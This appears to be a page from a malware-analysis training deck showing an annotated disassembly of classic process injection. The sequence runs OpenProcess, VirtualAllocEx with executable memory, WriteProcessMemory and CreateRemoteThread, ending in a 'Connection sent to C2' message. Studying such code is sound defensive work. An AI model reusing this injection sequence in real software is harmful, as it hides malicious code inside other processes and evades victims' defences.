 https://t.me/CyberFreeCour
call cs:CreateProcessA
test eax, eax
jz loc_402E89
mov r8d, [rsp+2C8h+ProcessInformation.dwProcessId] ; dwProcessId
xor edx, edx ; bInheritHandle
mov ecx, 1F0FFFh ; dwDesiredAccess
1
call cs:OpenProcess
mov [rsp+2C8h+bInheritHandles], 40h ; '@' ; flProtect
mov r9d, 3000h ; flAllocationType
xor edx, edx ; lpAddress
mov r12, rax
Typical process injection
mov r8d, 1CDh ; dwSize
mov rcx, rax ; hProcess
2
call cs:VirtualAllocEx
mov rbx, rax
test rax, rax
jz short loc_402E5F
mov r9d, 1CDh ; nSize
lea r8, [rsp+2C8h+Buffer] ; lpBuffer
mov rdx, rax ; lpBaseAddress
mov rcx, r12 ; hProcess
mov qword ptr [rsp+2C8h+bInheritHandles], 0 ; lpNumberOfBytesWritten
3
call cs:WriteProcessMemory
xor r8d, r8d ; dwStackSize
xor edx, edx ; lpThreadAttributes
mov r9, rbx ; lpStartAddress
mov [rsp+2C8h+lpEnvironment], 0 ; lpThreadId
mov rcx, r12 ; hProcess
mov [rsp+2C8h+dwCreationFlags], 0 ; dwCreationFlags
mov qword ptr [rsp+2C8h+bInheritHandles], 0 ; lpParameter
4
call cs:CreateRemoteThread
test rax, rax
jz short loc_402E5F
xor r9d, r9d ; uType
lea r8, Caption ; "Message"
lea rdx, aConnectionSent ; "Connection sent to C2"
xor ecx, ecx ; hWnd
call cs:MessageBoxA
jmp short loc_402E73
loc_402E5F:
call cs:GetLastError
lea rcx, aErrorCodeIsLu ; "[-] Error code is : %lu\n"
mov edx, eax
call printf
loc_402E73: ; hObject
mov rcx, [rsp+2C8h+ProcessInformation.hProcess]
mov rbx, cs:CloseHandle
call rbx ; CloseHandle
mov rcx, [rsp+2C8h+ProcessInformation.hThread] ; hObject
call rbx ; CloseHandle
nop
loc_402E89:
add rsp, 2A8h
hide01.ir